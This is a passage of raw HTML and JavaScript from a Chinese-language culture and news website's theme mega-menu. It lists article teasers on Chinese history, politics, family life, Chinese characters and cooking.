alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" 